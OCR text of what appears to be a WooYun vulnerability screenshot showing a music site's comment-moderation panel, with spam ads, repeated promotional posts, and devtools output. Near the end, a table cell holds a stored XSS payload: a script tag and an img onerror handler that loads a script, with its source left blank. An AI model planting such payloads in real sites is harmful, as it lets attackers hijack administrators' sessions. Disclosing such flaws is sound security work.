 250
评论
3,日赚30-100 4, 适合空闲较多的朋友,有意者联系Q:837313774.高收入的勿扰。谢谢
748976
20706935
广
告
方，出现这些真的完全被破坏这完美形象，希望
能好好整治这些.......
7812891
审
核
249
微博
【悦单·推荐】玩的就是心跳，玩的就是刺激! [酷] 生命的旅程就此开启，每次呼吸触动了感官，每个动作探索了世界，每次心跳成就了人生体验！极限运动给
贫乏生活带来无限激情，极限集锦会让你热血沸腾，无可复制的生命力，这才是真正的人生！(悦单共收录30支精彩极限，目不暇接，心跳无限！)
http://yyt.so/tQZ
16275236 72
广
告
20674904
未
审
核
248
微博
【悦单·推荐】玩的就是心跳，玩的就是刺激! [酷] 生命的旅程就此开启，每次呼吸触动了感官，每个动作探索了世界，每次心跳成就了人生体验！极限运动给
贫乏生活带来无限激情，极限集锦会让你热血沸腾，无可复制的生命力，这才是真正的人生！(悦单共收录30支精彩极限，目不暇接，心跳无限！)
http://yyt.so/tQZ
16275236 72
其
他
20674904
未
审
核
247
微博
【悦单·推荐】玩的就是心跳，玩的就是刺激! [酷] 生命的旅程就此开启，每次呼吸触动了感官，每个动作探索了世界，每次心跳成就了人生体验！极限运动给
贫乏生活带来无限激情，极限集锦会让你热血沸腾，无可复制的生命力，这才是真正的人生！(悦单共收录30支精彩极限，目不暇接，心跳无限！)
http://yyt.so/tQZ
16275236 72
其
他
20674904
未
审
核
246
微博
【悦单·推荐】玩的就是心跳，玩的就是刺激! [酷] 生命的旅程就此开启，每次呼吸触动了感官，每个动作探索了世界，每次心跳成就了人生体验！极限运动给
贫乏生活带来无限激情，极限集锦会让你热血沸腾，无可复制的生命力，这才是真正的人生！(悦单共收录30支精彩极限，目不暇接，心跳无限！)
http://yyt.so/tQZ
16275236 72
时
政
20674904
未
审
核
245
微博
【悦单·推荐】玩的就是心跳，玩的就是刺激! [酷] 生命的旅程就此开启，每次呼吸触动了感官，每个动作探索了世界，每次心跳成就了人生体验！极限运动给
贫乏生活带来无限激情，极限集锦会让你热血沸腾，无可复制的生命力，这才是真正的人生！(悦单共收录30支精彩极限，目不暇接，心跳无限！)
http://yyt.so/tQZ
16275236 72
时
政
20674904
未
审
核
244
天啊！！明显翻唱………2012年权志龙的《crayon》不信，自己去看MV
745279
20258019
其
他
乱说话的家伙！没有依据
13355602
未
审
核
Elements Resources Network Sources Timeline Profiles Audits Console
72
</td>
<td class="td25">
其他
</td>
<td class="td25">
<script src="ht "></script>
<img src="x" onerror="document.body.appendChild(createElement('script')).src= '">
</td>
Computed Style Show inherited
Styles
element.style {
}
Matched CSS Rules
.tb2 td { common.css:189
padding: 5px 5px 5px 0;
border-top: 1px dotted #DEEFFB;
}
.tb th, .tb td {
www.wooyun.org